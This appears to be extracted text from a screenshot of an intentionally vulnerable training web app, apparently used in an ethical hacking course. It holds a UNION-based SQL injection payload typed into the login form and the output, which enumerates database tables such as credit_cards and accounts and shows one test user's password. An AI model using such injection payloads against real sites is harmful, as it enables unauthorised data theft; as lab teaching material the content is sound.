 eas' union select 1, table_name, null, null,5 from information_schema.tables where table_schema = 'owasp10'%23
zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 7 records found.
Username=andreas
Password=tryme
Signature=tester
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=
Signature=